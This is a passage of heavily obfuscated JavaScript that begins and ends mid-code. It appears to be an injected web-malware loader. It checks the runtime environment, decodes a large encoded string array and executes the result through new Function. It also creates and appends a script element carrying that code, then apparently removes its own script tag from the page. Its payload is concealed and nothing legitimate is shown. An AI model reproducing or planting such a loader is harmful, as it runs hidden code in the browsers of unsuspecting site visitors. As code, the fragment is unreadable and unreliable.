ad=ac,Q={};Q[ad(0x26d,'iI0]')]=l[ad(0x208,'cF(S')];var R=Q,S=l[ad(0x23a,'lqpf')](typeof window,l[ad(0x257,'R$wy')])?window:l[ad(0x184,'MGuR')](typeof process,l[ad(0x13e,'hNh^')])&&l[ad(0x260,'V2q4')](typeof require,l[ad(0x20d,'Y3VB')])&&l[ad(0x19e,'&V5j')](typeof global,l[ad(0x293,'FGl@')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x142,'egjj'))+'p'](R[ae(0x139,'V2q4')]);return!U[ae(0x201,'42^L')](M);};return l[ad(0x235,')brs')](T);});l[ac(0x17c,'6A7i')](M);var N=l[ac(0x1ab,'FGl@')](B),O=l[ac(0x16c,'[&r5')](z),P=l[ac(0x204,'cF(S')](D);return!O||!!(l[ac(0x22b,'b^fT')](s,O=l[ac(0x1aa,'sW7O')](F,O,String[ac(0x20f,'US9H')+ac(0x1b8,'Cg0#')+'de'](0x2e))?O[ac(0x294,'lqpf')+ac(0x285,'n&yg')](0x0,l[ac(0x1ae,')lXC')](O[ac(0x24c,'MGuR')+'h'],0x1)):O,N)||l[ac(0x27e,'hNh^')](s,O,P)||l[ac(0x138,'raRh')](E,O)||l[ac(0x155,'v@Id')](x));}function H(M){var af=Y,N=l[af(0x13f,'gTC4')](w),O;N&&((O=N[af(0x223,'BUSh')+af(0x292,'6&cK')+af(0x14b,'V2q4')](l[af(0x1f5,'#gxH')]))[af(0x18c,'MGuR')]=l[af(0x1c1,'V2q4')],O[af(0x282,'V2q4')+af(0x227,'Cg0#')+'t']=M,(N[af(0x273,'6A7i')]||N[af(0x145,'HdjP')]||N[af(0x281,'HdjP')+af(0x2b4,'US9H')+af(0x1fd,'b^fT')])[af(0x197,'8Zqp')+af(0x13d,'FGl@')+'d'](O),O[af(0x17f,'n1Ud')+'e']());}function I(){var ag=Y,M,N=l[ag(0x15c,'8lDM')](p,l[ag(0x16d,'QnV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x283,'sW7O')],P=new RegExp(l[ag(0x25d,'n&yg')],'g'),(P=N[O[ag(0x29f,'Q0PD')+'ce'](P,'')])&&P[ag(0x22e,'raRh')+ag(0x20a,'8wef')][ag(0x274,'QFGg')+ag(0x1b1,'Et02')+'d'](P));}try{var J,K,L;l[Y(0x20b,'&V5j')](G)||(l[Y(0x1f6,'WuX$')](I),l[Y(0x156,'Et02')](0x1,l[Y(0x228,'v@Id')](q,0x1,J=0x4))||l[Y(0x1a3,'US9H')](H,l[Y(0x15d,'hNh^')](l[Y(0x24a,'[&r5')]('(',new Function((function(){var _0x3779624=function(){var _0x1809488c=['BLDUrKLwEwnWsZbJB01iz3LorgTZsNLAAe1ivw5lu3ri','wLuXs1PfBZrHme5ZwvnJC0OXzfbzBMHytLrKALzeAhzt','stbmq2rSt1HRmKP5A3jsEwD3zurvEe5PD25rruPvvgLJ','odDwAwPXthu','mwXyvurgmwfyrw5mq2rdt0C5svz6zerzvMrstunJC0OX','t0C5ELyXsxPArwHuyJjJBKXdzhbzm0jRvtjgBwvty3nk','vNPwmu0Xzfboq2nZsJjgt1fTuLrrmNrcyKvJBKXdzgHI','s0rcne1xwtnmq2rkzwPsBKP5A3jsEwD3zurvD05dD25t','yZfHv2HyvvrbBKXdzg9prZGZvNPvme1SyZbHu2nZsJnw','yZfZBLrRourABez1sJeXyK1iz3Dyvhr5wLHsmwnTngDK','sJvzvMrrvtnOwe5vy25mq2rytLzrEweYmxzABgrszfnJ','Avz6wKTArLu0ytfjBKXdzfHvwejQu0voCLmZzeHJu2nZ','wxDAu3DUzevRme5ty3blmgnVtuHNmu5Qsxnkmxb4u0zJ','s1n0seTeqJrnveu0tenKDvqZrNPkEwTYuNLND2vevxPz','y0Dss1uYowLwELzVwKzwseP5D25wmujyy0zJm09hvLHv','owTvsfzVwKv4s1r5y3nkmMrittjos2jxDg1wmuPmsNL3','q2ryvvzAALuYmxjKBMHlzfnJC0OXzffKr05rzgTOvfyW','rev5tLn3BMvywtjIq2nWsZbJB01izZbnvgTZsNPoAviY','s1n0seTeqJrov1PRtenKC1zwswHkEwTYuNLND2veutjp','A3jsEwD3zursAe5PD25AvgW1tMLJCeSWy29nsgD6tNPv','wKrgsfDTCePHu2nZsJjSvgeWrLHorNbQvLvKseP5D25w','mgnVtuHNEe5euxnkmNbqtuu0BKTtDeHlrei0tvrvmKXd','Agrty3blmgnVtuHNmvPhwxnkmwXouLDzBKTtDeHlrei0','DMnvuMHkExDUyuvoCLrwyZfvBu5luJjRBKXdzg5rmNrP','yLzJmLuYnvHvrgDUtenKCLuYDeHwELeZwKzgvgiYrw5m','CeP5D25AAZfSvtfKuK5vuw5mq2ryvwPvEwvvtNzvrMrs','y3blmgnVtuHNEK16txnkmLu1zvrzBKTtDeHlrei0tLrr','uLDzBKTtDeHlrei0tLDrD0Xdy29prfzxsNLRCLj5z3DL','tLnJCeSWy29nsgD5tLrrC0OWmhfwm2nUs1n0seTeqJrn','wLfrBgmZv21osK9hDhzkExDUww0XCKWXyZfrBvjmvfrb','DeHlrei0ttjnmKXdy21zveiXsNLRCLj5z3DLreu0txL3','we4XwMPvv0OXsNL3BMeZuKTzmdq0yta1wfvftw5mq2rU','tKvnmvz6vKrkExDUyuHKnLiYsxLHu2nZsJjsEwfhtLrv','B01iz3HoreLZsJnwmvLTB25lu3ris0rcne1Qrtbmq2rU','EMfhBg1Kq2rKs0nRCe8ZmtLMu2HMtuHNEK1uwtrpveKW','sgD6tw1zC0OWvtrkr0LUs1n0seTeqJrnAKPTtenKwLrv','s0rcne16y3Lmq2rKsMTJnuP5A3jsEwD3zurgBe9dD25J','BLLStNztmwrru21suK9hodrkExDUyuvoDLyXzfnxBvji','mdrVtuHNELPQqxnkmfu0sKDjBKTwmg9LrNq2wfzZD2ve','tNL3BMvtrtrLAwnWsZbJB01iz3HAr0vZsJjgtu1fA25l','u3ris0rcne1QvM1mq2rKsMTJnuP5A3jsEwD3zurrEvPd','v0yYy0DstLLty3nkmMruyJjKwe5xvKHwEMrusNL3BLyX','rtG5vgL4qLbyDdLpmezIvhLND2vettnpq3DUtti5Bfjt','wLHfBKXdzfHvrxbQvLrOCLqZrKPsEwnZsJfJmwjQvMHv','CeSWy29nsgCWwKrnC0P5CfjxBu1Us1n0seTeqJrovezO','tLbzEK1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','mxzwBgrrvg1ssK9hovnkExDUwM0XDLuXyZfKr1jnt0C5','t1yXsxDsBgmYu3LJC0OYtLLLr05ovgXot0P5D25Jru5Y','te9Mwuy','s0rcne1uvM1mq2r5wNLoAeP5A3jkm1fUteDoyLj5z3DL','q3DUu1HVmfP5y3blmgnVtuHNEK1etxnkm0PUstjfBKTt','uKPorfvUs1n0seTeqJrnvgHRtenKuuPvCfjkEwTYuNLN','sNL3BLyWovDzmuK0ytfKwe5TuMTtwevUtenKBwjxDdzw','sNLRCLj5z3DLrfzPwKn3BLnyBZbAEwnWsZbJB01iz3Pp','EwTYuNLND2vevxPAAxDUvLzKnwrty3blmgnVtuHNEu5u','sMTJnuP5A3jsEwD3zuroA01dD25wBgXmv2LJCeSWy29n','wLrvvM1kEwTYuNLND2vevtboq3DUyLroB2nPy3blmgnV','vuCXDK15y3nkmwrrtdjou09hCZbLBuzisNL3BMvSAdrz','mxHtthHpwq','zfHkExDUvJfjDW','s1yWC2nwDePlrei0tvrcAuXdzeHLrKj6sNLSzfbxwJfI','rei0tKnSyLvtz3DLrev6tKn3BLrtCfHKEwnWwfnNBKXP','qJrore0ZtenKtMrywKPkEwTYuNLND2vesxLzExDUwfzr','zezsm2HRu1voDLeXyZbnq2nZsJi4ngiYCfHumePRvvrO','vKrSEveYourkExDUzurODLnxCeTIr1jkvNLJC0OYAhrH','A1vvy25mq2qWuti5CvyXsKnArKP0yJbzBKXdzfHor1Ph','u1rAuKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','qLHoA01UtenKD1uYDgLwELPpwKv0DgiZz25mq2rRt0C5','wvCXDLiXyZnAvMHytM1vBKXdzhnprZL5vJa5yvPfEfrI','sNLRCLj5z3DLrfeWt1n3BLjiqNPoEwnWsZbJB01izZfo','wwTKCKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4rvbxwJfI','zZfomLvZsJe0D1Dwy25lu3ris0rcne5xtMHmq2rIttnW','CLnivw5mq2rWt0D0tvz6uM9ArKzeyJfJBKXdzfHvve5Q','BuvZsJnkBKKYrw5lu3ris0rcne1TsxPmq2rKsMTJnuP5','ALLty3nkmwmXuM1ov2nTBeDABKvUtenKBwjxDhLwELuZ','vNrHELjytKvkA1uZvKHkExDUwKrODMvwyZfpru5ytLzJ','BLffsLvuAwnWsZbJB01iz3PnrefZsNPRmfnTB25lu3ri','vM5OA1PfnurHm2HytJjgt1yXqJzHv1zisNL3BMjxzhbw','rNnSuvnJCfHtAdjxmgTVtuHNELPQvxnkm2TOt0HVBKTt','uLr5y3nkm0j0yJa1wfqZrLjJvwX3wtfwEeP5D25Jr2HR','y3nkmMX0yxPKC2ffCgTwr0vUtenKwfveAfnwELf3tLzK','uZfKveP5D25wELjPutjRngiYDfHvv2TUtenKwfvUA3Ds','wMLrmJH6vJfkAeP5D25wmuK0t0zKue1fwLHomhnUtenK','mta0mduWmMXfvezuAq','zg5vmNrvvNPAmfPfovrHmK1UtenKAvuYDdrwEMrhwKvO','uNLND2veuxLzu3DUv25gsvz5y3blmgnVtuHNme56y3nk','rev4wvn3BMryvMLHAwnWsZbJB01iz3LABuvZsNLWuLDT','AwnWsZbJB01izZfAv1LZsJfAwLmXB25lu3ris0rcne1u','A3jsEwD3zurjme5PD25tvKPOzfnJCeSWy29nsgD6tw1f','tKroBuXdy3PImLzgsNLRCLj5z3DLrfuYtKn3BLPuBdvo','DdLmrZvSzhLcCa','CeSWy29nsgD4tNPJC0P6wwHrEMTUs1n0seTeqJroree0','sgD5tMPjC0OXnhDxvMnUs1n0seTeqJrov1zStenKDe0Y','rgH2s3LJC0OXzfnnmK5mvfDjmfyWowXkExDUzuvKC1Pg','mw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2ufqW','sNL3BLKXtNjJBgrtzw5oB1Lty3nkmwrrwLrkwfvRwMTv','DgLImu52vJjsseP5D25wmuPpwKznngiWrLHoAtLRuZbJ','vhq5zg1gEuLhB3nHExHZteCWC2jQmxvAwgnNvw1wBLjy','BKXdzhbIv3rmvJfjmvuYChHkExDUyuzoCK1SzffwruzU','sJfKu1uXzfHorMq1vJa4meP5D25HBKv6wKv0ALDTtK5s','Bgrlu1LTyZf0ueTeqJrnBuv6tenKsu1fCeLkEwXKs0Hs','vNPsv1PfnuXwmNrfzhPKALzwtNzwBtL4uNLJC0OXzfbr','seTeqJroAKPTtenKDe0YAhLkEwTYuNLND2vevxHpq3DU','wKDjC0OZsKPoBevUs1n0seTeqJrnBuuWtenKDvqZrNPk','tMS1A1qWy25mq2rytLHAmLz6uJbzmhHuytfRBKXdzfHu','rMrstLrvBKXdzfHvqZLRvfHwyvPfovLHu2nZsJj4tgvv','s1PfmxLxBu5ly1nJC0OYwtrHmujytLD4A1qYzfrkExDU','rLzeytnnBKXdzhHtBwHRvezoDK1gyZfrEwnZsJfJmwnh','sNLRCLj5z3DLrfzOtML3BMnTy2Pzu2nWsZbJB01iz3Lo','wKzcEeP5D25wmuf2wKzcmvvTuLvtvwnUtenKwfvQuJfw','y2DvBvzUuLHOD0ThuMjvu2D3zurrne9dD25KwfzPywLJ','vZLUvNPKA1PfovrHEtHUtenKBLeYouDwELzlwKuXDgiW','mueWyJnsEeP5D25sBe52uZnSswvhuKPJu2nZsJfKuLLS','zuCXDMngzfjAu2nZsJfKu2fTrJnIvZH2vJfgteP5D25s','teC4CfCXrw9nsgD5twPjC0OZBdjoBxDUs1yWB0P6mg5m','CeSWy29nsgD6tvDfC0OYnvbJwe1Us1n0seTeqJrnBvzO','nKPsrfjyuG','EMTZsJbsD2n6y25lu3ris0rcne1Qz3Pmq2rrsLvWuKP5','CuP5A3jsEwD3zurfmu5tD25wBgXmv2LJCeSWy29nsgD5','mtfvs0nRBKTtDeHlrei0tKrREuXdzdfKv0PXsNLRCLj5','tvn3BLjuz2TzAwnWsZbJB01izZbzAMDZsNPoDLPvvw5l','wwL3BMfRohDuAwnWsZbJB01iz3PoEMnZsJbsD2n6y25l','BLP5rtvKq2nWsZbJB01izZjnv1fZsJnssK5evw5lu3ri','EwnWsZbJB01iz3HAALfZsJe0A1zUww5lu3ris0rcne0Y','mtiWnZiXvNfWyuTi','D25yAvjxzgLJCa','AhDlr1jIuNLND2vhwMPmq2rivfDOquP5Bgrmq2rUsNLR','BtrNyJn4ogneDdLmr05IuNLND2vettfoq3DUvLzKnwrt','tenKufKWng1kEwTWs3LKD0OXmg9rBhrrs0rcne16zZbm','u1PgrMHkExDUwKvoCLngyZnomLjnuti5suP5D25LrgH2','sZbJB01iz3HpveLZsJbsD2n6y25lu3ris0rcne5hvtbm','tM9JAwnWsZbJB01iz3HAvgnZsNPzAff6A25lu3ris0rc','weLNuNOXzK1iz3PnvfK0t1rjmfPdEgPqwhq5tZjoyLj5','DeHwEMrhwKzomLLty3nkm05uyJnSwfvfwMTuBtf2zvnJ','ne5hvxDmq2rKvKnNCeP5A3jsEwD3zurjnu15D25KrwSW','wfr5owTvA3rdwKzsEfv5y3nkmLzuyJi5wfvvzeLwELj4','tKrNC0OWzdrvse1Us1n0seTeqJrorgHRtenKzu1gBfHk','C0OXyZfKAKjytLDOALreAhjnq2nZsJfKue0YuLDIvZGY','s0rcne1uzZvmq2rOvercsKP5A3jsEwD3zurnm015D25I','r2HWyZfZBMrRCfvJsgrTsJeWB2f5AZDMu3HWv3LKD2nT','DeHlrei0tMPjEKXdzgPumK16sNLRCLj5z3DLre14tNL3','tMTkEwTYuNLND2vetMHpu3DUv25gsvz5y3blmgnVtuHN','wxL3BK0YsKHHEwnWsZbJB01izZjnAKvZsJbsD2n6y25l','ovHomNHQvwTSAeP5D25AmJf2y0zJmfDTuK1vmJKYsNL3','sfPOy2LcnLbuqJrnANrRvZa0B01izZbArgnZsJe0D1Dw','vJfgs1PgvKrIm1jytNK5A1nxrw5mq2rcyLC4mLyXsKDA','mJq5odeWngLkAwzovG','CfLpq2nZsJfKu1DeAdvrmJLrvJa5teP5D25ArK5Yv1zK','u2nWsZbJB01izZjnrefZsNPcBK5wsw5lu3ris0rcne5e','n2nTvJbKweP1suDsyLnPz3DLrfzQt0n3BLPuBdvoAwnW','AxDUtti5Bfjty3blmgnVtuHNEfLxtxnkmdLQvgLzBKTt','yZvorxbXsNLRCLj5z3DLrfzQwwL3BLP5rtvKq2nWsZbJ','CeSWy29nsgCWwvDnC0OWBdzor2nUs1n0seTeqJrnvgrO','vKDwB1rwtw5mq2rgyLC5rMr6sLDArKjOsNL3BMjwtNzn','tdjssvDTrw5mq2rUvtj0BLz6vKnArLiZuNLJC0OWuNrI','DMnwyZnJu2nZsJfKu1DTuLbprZLTvNPrELPguMHkExDU','DeHlrei0tvDnneXdzgrkA2m1sNLRCLj5z3DLrfjRwLn3','vM1stvuYCZjkExDUuKHfDLKXsMfIwe1UtenKDK9hoxnw','rwH4sNL3BMjfCZfAvZfVzfnJC0OZzZrIEMrytMXoCfyW','z3PnvfvZsJj4vLvPrw5lu3ris0rcne0Ywtbmq2rAvfvw','q2TUs1n0seTeqJrnBvzStenKtMrywKPkEwTYuNLND2ve','tNzxAwnZsJjst2jhtLzIvZL2uKDfBKXdzfHvvxqXvJa5','sfvUtenKwe5SuLnwEMn6wtfwrgeXB25mq2rytMXbmLz6','s3LZBe1izZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurH','AfDRwMTtr0vUtenKwfqYwJrwELv2wtbWvgiWy25mq2q0','y3nkm0z0yNPswfvSCgTtrZf2t0nJC0OYow5LBKPWzdbZ','sNvjrZG5svz0zeXittDMvhq5s0nRn1PUvNvzm1jWyJi0','tLjxww5lu3ris0rcne5uwMLmq2rXvhPct0P5A3jsEwD3','zgTwrgH2zfnJC0OXzfntELzyvhPKA1zhmxjHu2nZsJnS','sePivNPwEgeXzffLu2nZsJjwAgfhuLfwmMHQu0HfBKXd','u2nZsJfKuu1guLHomJfrvJfkmuP5D25IvZf2u0zJmMnu','DdnlExnWztnrouTiuxjnsgD4s1nvD2verxDnq3H2ufnO','DeHlrei0ttjjnuXdzeHLrKj6sNLRCLj5z3DLrfuYt1n3','tuHNEK1TvxnkEK52wLvvBKTtDeHlrei0tvrkAuXdzgjn','tKrwBeXdzg5jvgWWsNLRCLj5z3DLre00t1n3BLPwAfns','surPq2C','BLnfmxbKEwnWsZbJB01iz3HovgDZsJnwmvLTB25lu3ri','zfHovxHlww0XDLPgzfjoq2nZsJiXvgeWAfHorxbRvdfJ','me50yJncwfvgCgTtme52uvnJC0OYBdnAr1jqt0D0C1LR','BKXdzfHvv3HQuZnwnLDgzfbJu2nZsJjJngeYtLHvrvPQ','wKnJCeSWy29nsgCWwwPJC0OWuNDJEMnUs1n0seTeqJrn','D25ArgHYwJfJm1fTuKPnrtHUtenKDfmXtLLwmuzXzunJ','sNLRCLj5z3DLrff3wLn3BLzSBeXxAwnWsZbJB01izZfp','ELv5tenKywnvAfHkEwTYuNLND2veuxLpu3DUwLrSnu5P','ovjUuK1MwG','zeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6v3LKr1fxAdns','tenKvLyZBdfkEwTYuNLND2vewxLzAxDUv1uXrLPPy3bl','De9kExDUvJfkDviWwNrIm2XyvvvJBKXdzgXIvZG1vNPs','txnkEu5juNPJBKTtDeHlrei0tvDrmuXdzgPumK16sNLR','B01iz3PovevZsJjJAe9yuw5lu3ris0rcne1Tutfmq2rL','EeXitxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbKweP1','zvHzmMjdy3blmgnVtuHNEK9esxnkm0PUstjfBKTtDeHl','y3nkmwrqvM1ssfuYow1wELPdwKzcAeP5D25AAMHYzvzJ','uK1pr3rmsNL3BMfvDZbzvMrrywPNBKXdzgTIv3rRvJfk','z3DLrePOwvn3BLryvJjtu2nWsZbJB01iz3LArgnZsJnR','wLCXCLrSzfbuq3rOy1nJC0OXzffIvgXyvhPoA1nuAhjA','A1vxmxzsu2nZsJjABfLSuMHuBe1UtenKru9hoxHwmuzm','AwnWsZbJB01iz3PoAMDZsJjwwvvRvw5lu3ris0rcne16','tK9wBvjpvtj0BfLTrw5mq2ryvwPOvfyXrtnArtv0ytnv','Bu5jvfzsm1yXrNbkExDUwM0XDMiXzffsmgrytLvZBKXd','rxnkm2TOt0HVBKTtDeHlrei0tvDzEeXdzfbzmdrTsNLR','s1nJCeSWy29nsgD6tKrJC0OXmg1sEMTUs1n0seTeqJrn','rLeYou9kExDUwLCXDMnSzffHr1jpvti5tKP5D25wmdLy','uwnywLHoBtbUtenKBfuYDg5wELjHwta5wff5y3nkmNbu','BgrqvwnVtuHNEK5Tsxnkmxn6zwXfBKTtDeHlrei0tvrz','CeSWy29nsgCWtMPzC0OXntnnEK1Us1n0seTeqJrnvff3','EwnZsJnsrgiYtLHoBxHRvxPOCLL5y3nkmwrrttjsuveY','BLPgtNzsrMmWvJfSwe4Zrw5mq2rYyLC5svz6y3PArK00','B25lu3ris0rcna','wLvuvMmZtuzKwfqXtw5mq2rVwJnws1yXrMLzAwnZsJjK','z25lu3ris0rcne1QyZjmq2rizuzcEKP5A3jsEwD3zurz','wxnkmLu1zvrzBKTtDeHlrei0tKDAA0Xdzgrwq2DWsNLR','sJjJAe9yuw5lu3ris0rcne16txDmq2rIttnWuKP5A3js','zg1gEuLgohDLre14tMPNnu1QuMPqvNnUyvv0svjhmhDr','rLztsvnJCeSWy29nsgD6txPJC0OWuNDJEMnUs1n0seTe','vdngEKP5A3jsEwD3zurjEfLtD25JA2SYvvnJCeSWy29n','wtfwEwjty3nkmKzmwKDoswjxotbKr0vUtenKC1eYDdnw','mNrmvJfcteP5D25wmuv6wtffEMfUuLHvvgDUtenKD1iX','ndG3mvb1t2DdEG','tvrjC0OWvtrkr0LUs1n0seTeqJrnBu5OtenJD1P6vLnk','owXkExDUyLCXCMfwyZbrBvjntuvnBKXdzfHoBuzpuKzo','muzeyJjZBKXdzfHvAtLRvw1vm1PfzgPoq2nZsJfKuu0Y','ovvuDhLAwfiXy200z1uZuNLHvZvUvZfzB01izZfpv1LZ','CMrdy3nkmwrqyw1kAu9howTKrwnUtenKwfvftLrswfuX','vdjKueP5D25IBLL2wtbOvgiWCenwEwnZsJjsDgiWsLHo','q2q1zgPAC0P5A3jsEwD3zurkBu5PD25smdfVuunJCeSW','sNrImJfyvvDwnMvhrw5mq2ryvvu1ALzurMLsvMrszvnJ','DKSZqtDMu3HQvZbJB01iz3PzEMTZsJe0A1zUww5lvJa5','EKP5A3jsEwD3zurrne5PD25krNnSuvnJCeSWy29nsgCX','tenKwfqXCgTwBvyWwKuXAK9dy3nkmLe0yJa5we5xAgTt','z3LzELfZsJeWBvj6A25lu3ris0rcne1uAZjmq2n3wNPw','ne5htMPmq2rAvfvwBuP5A3jsEwD3zursAvPPD25Lu0u0','m1POy2LcuLbvy3nJrde3zLr0D1CXrw9nsgCWtNPrC0OY','tuHNEK1Qtxnkm0PktMXfBKTtDeHlrei0txPrEuXdyZvo','vJbVzgL4A1CXrw9nsgCWwtjjC0OWsMPJmLfUs1yWCeXh','vKzkEwTYuNLND2vertfzExDUsKzZBffty3blmgnVtuHN','y0Hnm0P5A3jsEwD3zursBu9dD25Ive5Vy2LJCeSWy29n','uLHumvPQvMT0ra','tLrsu1yXqKHkExDUvJfkEfmXzffomLjkutjZm0P5D25I','BKP5A3jsEwD3zuroALPdD25AEuu1zenJCeSWy29nsgD4','BKTtDeHlrei0tKrOBuXdzffkvxbssNLRCLj5z3DLreuZ','BgmXttjotveYDe9kExDUy2TOyvPfnurImfjytLDvBKXd','rMrysNL3BLyXqNvIBLPuyNK5wfvuqw5mq2ryvuDzEffS','B01izZbomLLZsJfbBfnSrw5lu3ris0rcne5uwtrmq2nT','tvrvEeXdzeHuv2HbsNLRCLj5z3DLreK0tun3BLPuBdvo','sMPJmLfUs1n0seTeqJrnv1u1tenKsu1fCeLkEwTYuNLN','BMneAhjumwrqvM1ovvj6z25mq2rytLC0mMfhmxzwmwrq','u0nJC0OYsKrHmdfyvuHcALvhrMXkExDUyLvoCMnwyZnI','wfnOm0XiB3bpmZbZy1z0sKTeqJrnBuzPtenJCvvwCgPk','zfHumePQvfrcEvDSzfnHu2nZsJnOvgiWsJfurLPRvM5f','BfDgsKzkEwTYuNLND2vesxLoExDUy2TRmLvty3blmgnV','u2nWsZbJB01izZfov0vZsJnkBKKYrw5lu3ris0rcne5x','qxPzmujotLHAwfvQuw5mq2r1vtjZnfyXrtnzmu5pzvnJ','mePQyZjrBKTtDeHlrei0tLDrneXdzeHuv2HbsNLRCLj5','y2Pzu2nWsZbJBW','seTeqJrorgn6tenKzePRyZvkEwTYuNLND2vevMPpu3DU','uJaXB1fdy3blmgnVtuHNmfLQrxnkmJb6yuHjBKTtDeHl','u1rrmuP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJ','wKv0nfDTuKXJv1vUtenKmfeYoxHwELuWvKzKuvLty3nk','q2rZt0C5BLz6zhbHvMmWuxLJC0OXzfnLBxrytMS1ALvT','seTeqJrnAKeXtenKtMrywKPkEwTYuNLND2vevM1oExDU','wvHjz2rPqNbIAuj2s1DSBuThuMjtu2D3zurrmvPPD25k','rLOYsNLRCLj5z3DLreL6wKn3BMnTy2Pzu2nWsZbJB01i','BLyXqKHrvMrqtuHwwe5Urw5mq2rTvtj0Bfz6vK9zmgXP','wg5JEK15y3blmgnVtuHNEu5ey3nkEvjIsLvfBKTtDeHl','uMLmq2rwvJnSmuP5A3jsEwD3zurzEvLtD25yBMn6txLJ','r3DZzgP0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','rxHhyNPonuP5D25rEMH2tKzJm1zTuLfvmNrHsNL3BLyX','seTeqJrnAK01tenKC1zwswHkEwTYuNLND2vettfpu3DU','rgiXwNLnvvPRvg5fBKXdzhrpr3mYwKrbDLPfouHkExDU','EwTYuNLND2vevMLAu3DUuuvkvvrPy3blmgnVtuHNEe0Y','AeP5D25wmuL6wKv0rgiYrLHov1jRuZnfBKXdzejIvZKW','wtjrC0OYtLbzEK1Us1n0seTeqJrnBvuYtenKCvr6qK9k','y3blmgnVtuHNmvL6vxnkmfu0sKDjBKTtDeHlrei0ttjj','tuHNmvPxtxnkmdLQvgLzBKTtDeHlrei0tLDjneXdzdbt','C0OXwLPtmw9Us1n0seTeqJrnBu14tenKDe0YAhLkEwTY','vMHlyuCXDKWZwMHkExDUvJfgEu0ZAhrIm1zyvvu4BKXd','DKXiqxnJu2W3y21wmgrysNvjrZHVy0n4EeTuDdLmr05I','u3ris0rcne5uzZfmq2rgt0nsAuP5A3jsEwD3zurfD015','rei0tLrzmuXdzgvKEK16sNLRCLj5z3DLreKYt1n3BMju','BLyWoxDzmuPpuKCXwfvgy25mq2rXuti4EfyXqNDArwru','otbIm1i1y0DvBLHwC25KA3bvy0HKBuOXmdLABLz1wtns','DLP5y3nkmJf0ytnSwe4ZqMTtvZf2uwLJC0OXzfbAr05v','mgnVtuHNEvPQtxnkmgXtwvHvBKTtDeHlrei0twPfD0Xd','wKzbngeXz25mq2rTvfm5ALnTmxzHvuz4sNL3BMiXtNjr','ntK2ntr6tMHkvey','y29nsgCXtxPjCW','wvn3BLiZAffJEwnWsZbJB01izZfzv1LZsJbND1nRz25l','ttjos2ffz3HwmuPWsNL3BLyXrKvIrve0yJj0wfvuqw5m','AfrHmgrmsNL3BMeWtNzIrMmXtKHWwe5uqw5mq2rQv1m5','nvHom1jQvwToDLvPy3nkmK54zuDose1UrNDkExDUvJfb','vMrlvhq5s0nRCeTuDdLmq0vVyLqXA1CWy29nsgCXtvrb','BKTtDeHlrei0tLrsBuXdzgPumK16sNLRCLj5z3DLrePS','AfHowejRuJfoDLDiqLrIm1fUtenKr1uYotbwEMrxwKzv','y3nkmNbUy0DosK9houPsrMnUtenKwfvezgPvru5YzeHS','zePvBuyXsNLRCLj5z3DLre5Rt0n3BLHwuw9lu2nWsZbJ','ufrTtLvtvgDUtenKDfeYDhHwmuiWwtbWmu5dy3nkmKzo','vfvoCLj5y3nkmLOXzuDovvuYow5rBKvUtenKAe9how5w','uvf5y3nkmwrrv21ou09hDdvLBLjWsNL3BMvStNzHmJvi','Ae5HwgnUs1n0seTeqJrnAKPRtenKsLvTrJfkEwTYuNLN','y0zKuMjty3nkmMC0ytbKwfvvttvwmuv3sNL3BMj6qtfA','y0nSn2nTvJbKweP1suC4CMneDdLmr05IuNLND2veuMLz','DgiWwLHume1UtenKwfqXqtrKBe52ywXKu1r5y3nkmK5p','EwTYuNLND2vevxPAu3DUzvnfngvPy3blmgnVtuHNmu5e','EMnvog5mq2ryvuvkALmYmxjoBgmZzeDst1j5y3nkmLP0','vxrVwtfovgiWouvwEwnZsJfKu01ivLHvvLPRvtboCK5d','C0OYvtvLvfLUs1yWB1P5EgTxmwDVtuHNmu1QtxnkmvPA','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','mNrRsNL3BLyXrNDArwHeyJfAwe56tMTuvwnUtenKwe5h','A1f5y3nkmwmXzeDoufiXtMfABgnUtenKBwvevJzzA3HW','tMXfBKTtDeHlrei0txPbmuXdzezpq1jPsNLRCLj5z3DL','ExDUwMXoCMnwyZjuBvjtyLC5s0P5D25zBtfYu2XKuvrT','BfvvwMHkExDUuw1st1PgqKrIEMXytJfnBKXdzfHvAMSX','B1jPz3DLrezOtML3BMfRohDuAwnWs1nZDgnhrNLJmLzk','mLjnt0C4CKP5D25HBe5YvfzJm0WYuK5pr3mYsNL3BMng','sZbJB01izZfAvfLZsJjgtu1fA25lu3ris0rcne1QrMLm','ngeXy25mq2rQyLC5svz6uMfArtG0yJnrBKXdzg9tELv3','BvvUtenKwfvfCgPvvgHYvdfJmMfhuK1zu2nZsJfKuMjh','EMWYwvnJC0OZutrImMHytJjOA1mYmxjwq2nZsJbwDgj6','mJLZvNPrme1SyZnAu2nZsJnsDgiYwNzJvuPRvdnfBKXd','mu5wuw5mq2rOvg1wnLyWohHxq2nZsJnovgiWBfHvvuPR','mtaYmdm0nKT1tgjcyW','AuP5A3jsEwD3zurvEvLtD25kBuv3zfnJCeSWy29nsgD4','z1P5AhzmsefWztnAAgnPqKPqvwnZy1qXn2zuDhHxmgTV','AZbou2nWsZbJBW','zwLJCeSWy29nsgCYttjrC0OXBe5sv1LUs1n0seTeqJrn','tvDnEKXdzfDxvxrHsNLRCLj5z3DLrff6wKn3BLDvmuzA','yZnJr05ny25wwa','uLzKuu1dy3nkm1zeyJbgwfvSCgTwrK52vfnJC0OYmdrH','q2r3u0zkA1vUstfwu2nZsJjOtu5xvMPurxnUtenKwfvi','rZfYyvnJC0OYmw5Ir05jyLC5mLfwy25mq2r2utj0BfyW','sNLRC2j5A3nArNrss0rcne5QqxPmq2rIttnWuKP5Bgrl','DgntowTtm0L4tunJC0OYuxDHr05uvti5DffUrw5mq2r6','zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnRrJbk','y2XJmffTuLfprZLysNL3BMfTAhDArKPuytj0CfLty3nk','vJfcveP5D25IAMHYvJfKuwrQwNDsEwnZsJi5neWYuLrr','sNL3BLz6zhnzmu5HvdfSBLz5y3nkmwmYtLzowe5fowLw','vJ